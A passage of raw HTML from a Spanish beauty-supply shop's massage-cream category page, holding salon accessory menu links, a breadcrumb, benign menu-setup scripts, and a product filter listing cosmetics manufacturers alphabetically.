                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="4" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/57-cosmetica">
                <span>COSMETICA</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/362-cremas-corporales">
                <span>CREMAS CORPORALES</span>
              </a>
              <meta content="3">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/529-masaje">
                <span>MASAJE</span>
              </a>
              <meta content="4">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<div class="title_block">
		Filtrar por	</div>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form" autocomplete="off">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_category" name="id_category" value="529">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012121">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="1023">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="3">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_new_days" name="new_days" value="">
									<input type="hidden" id="af_sales_days" name="sales_days" value="">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[m][0]" value="277,151,335,181,135,336,280,338,337,192,21,311,489,9,339,212,6,90,229,102,128,531,528,490,292,291,340,341,342,34,20,58,306,471,343,124,57,175,185,509,344,30,345,346,269,122,96,347,348,520,287,153,493,163,205,233,497,164,351,352,276,498,270,355,485,309,184,307,29,445,446,28,190,188,206,470,204,447,95,231,261,252,448,316,449,455,519,262,133,456,278,317,450,457,465,297,139,479,79,463,274,486,143,172,89,502,187,144,484,466,464,462,241,126,461,460,459,458,443,454,453,504,244,160,45,31,452,451,508,123,494,442,441,487,82,91,208,99,378,97,515,25,299,439,492,186,507,321,438,27,182,189,310,437,218,268,430,436,526,435,434,433,320,296,162,432,431,474,444,87,428,481,237,429,8,427,152,104,230,26,180,475,173,215,78,129,167,255,370,106,266,426,48,288,332,149,483,425,253,154,308,496,13,260,191,424,23,423,422,207,251,421,495,420,178,523,264,63,150,419,165,221,305,521,73,326,314,52,418,272,62,225,47,417,243,248,127,84,228,324,93,416,322,415,275,147,304,92,94,414,37,71,223,302,413,325,197,24,513,412,67,301,411,286,43,201,473,64,65,179,478,522,472,176,213,532,410,499,409,517,408,514,44,273,407,98,406,170,55,405,404,1,80,85,105,100,239,510,15,214,512,318,250,136,256,174,50,403,115,402,22,401,238,533,116,169,400,399,535,88,398,397,226,211,396,279,468,222,295,68,108,109,81,112,114,113,110,395,394,393,392,61,388,391,390,389,387,529,386,381,83,300,482,383,183,258,367,35,480,10,19,209,385,49,216,488,384,60,259,303,263,382,39,477,380,505,283,7,199,140,511,379,312,103,377,202,518,121,525,284,476,111,242,12,333,376,141,245,516,281,14,130,146,224,294,107,328,77,375,374,148,373,41,75,369,137,46,194,527,53,354,246,11,159,334,372,371,119,368,500,298,118,293,193,249,196,168,2,210,319,158,117,323,235,38,290,203,195,366,265,236,4,254,161,16,282,145,36,289,171,365,364,219,313,467,198,285,157,524,32,330,331,74,363,51,362,59,5,361,138,360,134,120,247,33,40,267,101,232,271,142,357,530,54,70,76,177,257,359,132,72,220,200,491,131,42,327,534,358,501,156,17,469,315,18,56,86,356,503,3,227,353,69,350,506,166,217,125,240,329,234,349,155,66">
																																															</span>
												<div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="fabricantes" data-type="1">
				<div class="af_subtitle toggle-content">
					Fabricantes
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-m-277 no-matches">
			<label for="m-277" class="af-checkbox-label">
													<input type="checkbox" id="m-277" class="af checkbox" name="filters[m][0][]" value="277" data-url="1948-barberscience">
												<span class="name">1948 BARBERSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-151 no-matches">
			<label for="m-151" class="af-checkbox-label">
													<input type="checkbox" id="m-151" class="af checkbox" name="filters[m][0][]" value="151" data-url="3-claveles">
												<span class="name">3 CLAVELES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-335 no-matches">
			<label for="m-335" class="af-checkbox-label">
													<input type="checkbox" id="m-335" class="af checkbox" name="filters[m][0][]" value="335" data-url="abril-et-nature">
												<span class="name">ABRIL ET NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-181 no-matches">
			<label for="m-181" class="af-checkbox-label">
													<input type="checkbox" id="m-181" class="af checkbox" name="filters[m][0][]" value="181" data-url="absoluk">
												<span class="name">ABSOLUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-135 no-matches">
			<label for="m-135" class="af-checkbox-label">
													<input type="checkbox" id="m-135" class="af checkbox" name="filters[m][0][]" value="135" data-url="absolute">
												<span class="name">ABSOLUTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-336 no-matches">
			<label for="m-336" class="af-checkbox-label">
													<input type="checkbox" id="m-336" class="af checkbox" name="filters[m][0][]" value="336" data-url="africas-best">
												<span class="name">AFRICA´S BEST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-280 no-matches">
			<label for="m-280" class="af-checkbox-label">
													<input type="checkbox" id="m-280" class="af checkbox" name="filters[m][0][]" value="280" data-url="afro-rizo">
												<span class="name">AFRO &amp; RIZO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-338 no-matches">
			<label for="m-338" class="af-checkbox-label">
													<input type="checkbox" id="m-338" class="af checkbox" name="filters[m][0][]" value="338" data-url="afro-love">
												<span class="name">AFRO LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-337 no-matches">
			<label for="m-337" class="af-checkbox-label">
													<input type="checkbox" id="m-337" class="af checkbox" name="filters[m][0][]" value="337" data-url="afro-">
												<span class="name">AFRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-192 no-matches">
			<label for="m-192" class="af-checkbox-label">
													<input type="checkbox" id="m-192" class="af checkbox" name="filters[m][0][]" value="192" data-url="ag">
												<span class="name">AG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21 no-matches">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="filters[m][0][]" value="21" data-url="agiva">
												<span class="name">AGIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-311 no-matches">
			<label for="m-311" class="af-checkbox-label">
													<input type="checkbox" id="m-311" class="af checkbox" name="filters[m][0][]" value="311" data-url="air-drive">
												<span class="name">AIR DRIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-489 no-matches">
			<label for="m-489" class="af-checkbox-label">
													<input type="checkbox" id="m-489" class="af checkbox" name="filters[m][0][]" value="489" data-url="albi-line">
												<span class="name">ALBI LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
													<input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="albi-pro">
												<span class="name">ALBI PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-339 no-matches">
			<label for="m-339" class="af-checkbox-label">
													<input type="checkbox" id="m-339" class="af checkbox" name="filters[m][0][]" value="339" data-url="alcantara">
												<span class="name">ALCANTARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-212 no-matches">
			<label for="m-212" class="af-checkbox-label">
													<input type="checkbox" id="m-212" class="af checkbox" name="filters[m][0][]" value="212" data-url="alessandro">
												<span class="name">ALESSANDRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
													<input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="alessandro-profesional">
												<span class="name">ALESSANDRO PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="filters[m][0][]" value="90" data-url="alfa-sdl">
												<span class="name">ALFA SDL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-229 no-matches">
			<label for="m-229" class="af-checkbox-label">
													<input type="checkbox" id="m-229" class="af checkbox" name="filters[m][0][]" value="229" data-url="alfaparf">
												<span class="name">ALFAPARF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-102 no-matches">
			<label for="m-102" class="af-checkbox-label">
													<input type="checkbox" id="m-102" class="af checkbox" name="filters[m][0][]" value="102" data-url="alfaparf-milano">
												<span class="name">ALFAPARF MILANO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-128 no-matches">
			<label for="m-128" class="af-checkbox-label">
													<input type="checkbox" id="m-128" class="af checkbox" name="filters[m][0][]" value="128" data-url="alisador">
												<span class="name">ALISADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-531 no-matches">
			<label for="m-531" class="af-checkbox-label">
													<input type="checkbox" id="m-531" class="af checkbox" name="filters[m][0][]" value="531" data-url="all-masil">
												<span class="name">ALL MASIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-528 no-matches">
			<label for="m-528" class="af-checkbox-label">
													<input type="checkbox" id="m-528" class="af checkbox" name="filters[m][0][]" value="528" data-url="allelux">
												<span class="name">ALLELUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-490 no-matches">
			<label for="m-490" class="af-checkbox-label">
													<input type="checkbox" id="m-490" class="af checkbox" name="filters[m][0][]" value="490" data-url="almond-cosmetic">
												<span class="name">ALMOND COSMETIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-292 no-matches">
			<label for="m-292" class="af-checkbox-label">
													<input type="checkbox" id="m-292" class="af checkbox" name="filters[m][0][]" value="292" data-url="alterlook">
												<span class="name">ALTERLOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-291 no-matches">
			<label for="m-291" class="af-checkbox-label">
													<input type="checkbox" id="m-291" class="af checkbox" name="filters[m][0][]" value="291" data-url="alterna">
												<span class="name">ALTERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-340 no-matches">
			<label for="m-340" class="af-checkbox-label">
													<input type="checkbox" id="m-340" class="af checkbox" name="filters[m][0][]" value="340" data-url="alternative-hair">
												<span class="name">ALTERNATIVE HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-341 no-matches">
			<label for="m-341" class="af-checkbox-label">
													<input type="checkbox" id="m-341" class="af checkbox" name="filters[m][0][]" value="341" data-url="amarizia">
												<span class="name">AMARIZIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-342 no-matches">
			<label for="m-342" class="af-checkbox-label">
													<input type="checkbox" id="m-342" class="af checkbox" name="filters[m][0][]" value="342" data-url="amazon-keratin">
												<span class="name">AMAZON KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="american-crew">
												<span class="name">AMERICAN CREW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-20 no-matches">
			<label for="m-20" class="af-checkbox-label">
													<input type="checkbox" id="m-20" class="af checkbox" name="filters[m][0][]" value="20" data-url="andis">
												<span class="name">ANDIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58 no-matches">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="andrea">
												<span class="name">ANDREA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-306 no-matches">
			<label for="m-306" class="af-checkbox-label">
													<input type="checkbox" id="m-306" class="af checkbox" name="filters[m][0][]" value="306" data-url="andreia">
												<span class="name">ANDREIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-471 no-matches">
			<label for="m-471" class="af-checkbox-label">
													<input type="checkbox" id="m-471" class="af checkbox" name="filters[m][0][]" value="471" data-url="anira">
												<span class="name">ANIRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-343 no-matches">
			<label for="m-343" class="af-checkbox-label">
													<input type="checkbox" id="m-343" class="af checkbox" name="filters[m][0][]" value="343" data-url="aphogee">
												<span class="name">APHOGEE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-124 no-matches">
			<label for="m-124" class="af-checkbox-label">
													<input type="checkbox" id="m-124" class="af checkbox" name="filters[m][0][]" value="124" data-url="apolo">
												<span class="name">APOLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="ardel">
												<span class="name">ARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-175 no-matches">
			<label for="m-175" class="af-checkbox-label">
													<input type="checkbox" id="m-175" class="af checkbox" name="filters[m][0][]" value="175" data-url="ardell">
												<span class="name">ARDELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-185 no-matches">
			<label for="m-185" class="af-checkbox-label">
													<input type="checkbox" id="m-185" class="af checkbox" name="filters[m][0][]" value="185" data-url="aromya">
												<span class="name">AROMYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-509 no-matches">
			<label for="m-509" class="af-checkbox-label">
													<input type="checkbox" id="m-509" class="af checkbox" name="filters[m][0][]" value="509" data-url="artistic">
												<span class="name">ARTISTIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-344 no-matches">
			<label for="m-344" class="af-checkbox-label">
													<input type="checkbox" id="m-344" class="af checkbox" name="filters[m][0][]" value="344" data-url="artistic-hair">
												<span class="name">ARTISTIC HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="arual">
												<span class="name">ARUAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-345 no-matches">
			<label for="m-345" class="af-checkbox-label">
													<input type="checkbox" id="m-345" class="af checkbox" name="filters[m][0][]" value="345" data-url="as-i-am">
												<span class="name">AS I AM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-346 no-matches">
			<label for="m-346" class="af-checkbox-label">
													<input type="checkbox" id="m-346" class="af checkbox" name="filters[m][0][]" value="346" data-url="asters-cosmetics">
												<span class="name">ASTERS COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-269 no-matches">
			<label for="m-269" class="af-checkbox-label">
													<input type="checkbox" id="m-269" class="af checkbox" name="filters[m][0][]" value="269" data-url="astra">
												<span class="name">ASTRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-122 no-matches">
			<label for="m-122" class="af-checkbox-label">
													<input type="checkbox" id="m-122" class="af checkbox" name="filters[m][0][]" value="122" data-url="asuer">
												<span class="name">ASUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-96 no-matches">
			<label for="m-96" class="af-checkbox-label">
													<input type="checkbox" id="m-96" class="af checkbox" name="filters[m][0][]" value="96" data-url="ativare">
												<span class="name">ATIVARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-347 no-matches">
			<label for="m-347" class="af-checkbox-label">
													<input type="checkbox" id="m-347" class="af checkbox" name="filters[m][0][]" value="347" data-url="aunt-jackie-s">
												<span class="name">AUNT JACKIE&#039;S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-348 no-matches">
			<label for="m-348" class="af-checkbox-label">
													<input type="checkbox" id="m-348" class="af checkbox" name="filters[m][0][]" value="348" data-url="aveda">
												<span class="name">AVEDA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-520 no-matches">
			<label for="m-520" class="af-checkbox-label">
													<input type="checkbox" id="m-520" class="af checkbox" name="filters[m][0][]" value="520" data-url="b-fresh">
												<span class="name">B. FRESH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-287 no-matches">
			<label for="m-287" class="af-checkbox-label">
													<input type="checkbox" id="m-287" class="af checkbox" name="filters[m][0][]" value="287" data-url="b3-brasilian-bound-builders">
												<span class="name">B3 BRASILIAN BOUND BUILDERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-153 no-matches">
			<label for="m-153" class="af-checkbox-label">
													<input type="checkbox" id="m-153" class="af checkbox" name="filters[m][0][]" value="153" data-url="babyliss">
												<span class="name">BABYLISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-493 no-matches">
			<label for="m-493" class="af-checkbox-label">
													<input type="checkbox" id="m-493" class="af checkbox" name="filters[m][0][]" value="493" data-url="bagsy">
												<span class="name">BAGSY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-163 no-matches">
			<label for="m-163" class="af-checkbox-label">
													<input type="checkbox" id="m-163" class="af checkbox" name="filters[m][0][]" value="163" data-url="bandido">
												<span class="name">BANDIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-205 no-matches">
			<label for="m-205" class="af-checkbox-label">
													<input type="checkbox" id="m-205" class="af checkbox" name="filters[m][0][]" value="205" data-url="barbasol">
												<span class="name">BARBASOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-233 no-matches">
			<label for="m-233" class="af-checkbox-label">
													<input type="checkbox" id="m-233" class="af checkbox" name="filters[m][0][]" value="233" data-url="barber-line">
												<span class="name">BARBER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-497 no-matches">
			<label for="m-497" class="af-checkbox-label">
													<input type="checkbox" id="m-497" class="af checkbox" name="filters[m][0][]" value="497" data-url="barber-top">
												<span class="name">BARBER TOP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-164 no-matches">
			<label for="m-164" class="af-checkbox-label">
													<input type="checkbox" id="m-164" class="af checkbox" name="filters[m][0][]" value="164" data-url="barburys">
												<span class="name">BARBURYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-351 no-matches">
			<label for="m-351" class="af-checkbox-label">
													<input type="checkbox" id="m-351" class="af checkbox" name="filters[m][0][]" value="351" data-url="batiste">
												<span class="name">BATISTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-352 no-matches">
			<label for="m-352" class="af-checkbox-label">
													<input type="checkbox" id="m-352" class="af checkbox" name="filters[m][0][]" value="352" data-url="be-natural-keratimask">
												<span class="name">BE NATURAL - KERATIMASK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-276 no-matches">
			<label for="m-276" class="af-checkbox-label">
													<input type="checkbox" id="m-276" class="af checkbox" name="filters[m][0][]" value="276" data-url="be-pure">
												<span class="name">BE PURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-498 no-matches">
			<label for="m-498" class="af-checkbox-label">
													<input type="checkbox" id="m-498" class="af checkbox" name="filters[m][0][]" value="498" data-url="beaute-mediterranea">
												<span class="name">BEAUTÉ MEDITERRANEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-270 no-matches">
			<label for="m-270" class="af-checkbox-label">
													<input type="checkbox" id="m-270" class="af checkbox" name="filters[m][0][]" value="270" data-url="beauty-spa">
												<span class="name">BEAUTY &amp; SPA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-355 no-matches">
			<label for="m-355" class="af-checkbox-label">
													<input type="checkbox" id="m-355" class="af checkbox" name="filters[m][0][]" value="355" data-url="beauty-pro">
												<span class="name">BEAUTY PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-485 no-matches">
			<label for="m-485" class="af-checkbox-label">
													<input type="checkbox" id="m-485" class="af checkbox" name="filters[m][0][]" value="485" data-url="bellisima">
												<span class="name">BELLISIMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-309 no-matches">
			<label for="m-309" class="af-checkbox-label">
													<input type="checkbox" id="m-309" class="af checkbox" name="filters[m][0][]" value="309" data-url="bercomm">
